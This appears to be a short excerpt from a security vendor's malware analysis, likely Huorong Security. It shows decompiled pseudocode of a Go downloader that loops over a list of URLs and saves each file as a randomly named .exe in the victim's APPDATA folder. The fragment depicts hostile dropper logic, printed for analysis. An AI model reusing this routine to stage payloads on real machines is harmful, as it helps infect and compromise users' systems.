 136 for ( lineIndex = 0; totalLines > lineIndex; ++lineIndex )
137 {
138 if ( currentLinePtr[1] != 0 )
139 {
140 urlLength = currentLinePtr[1];
141 currentIndex = lineIndex;
142 savedLinePtr = currentLinePtr;
143 downloadURLPtr = *currentLinePtr;
144 appDataEnv = os_Getenv(a1: "APPDATA", a2: 7);
145 appDataPathPtr = appDataEnv._r0;
146 appDataPathLen = appDataEnv._r1;
147 indexInterface = 0;
148 indexValue = convertIntToInterface(a1: currentIndex);
149 *&indexInterface = &RTYPE_int;
150 *(&indexInterface + 1) = indexValue;
151 indexString = fmt_Sprint(a1: &indexInterface, a2: 1, a3: 1);
152 generatedFileName = 0;
153 pathComponents[1] = appDataPathLen;
154 pathComponents[0] = appDataPathPtr;
155 generatedFileName = concatStrings(
156 a1: v21,
157 a2: randomNamePtr,
158 a3: randomNameLen,
159 a4: indexString._r0,
160 a5: indexString._r1,
161 a6: ".exe",
162 a7: 4);
163 outputFilePath = filepath_Join(a1: pathComponents, a2: 2, a3: 2);
164 outputFilePathPtr = outputFilePath._r0;
165 outputFilePathLen = outputFilePath._r1;
166 downloadResult = downloadFileToPath(
167 a1: downloadURLPtr,
168 a2: urlLength,
169 a3: outputFilePath._r0,
170 a4: outputFilePath._r1);
公众号 · 火绒安全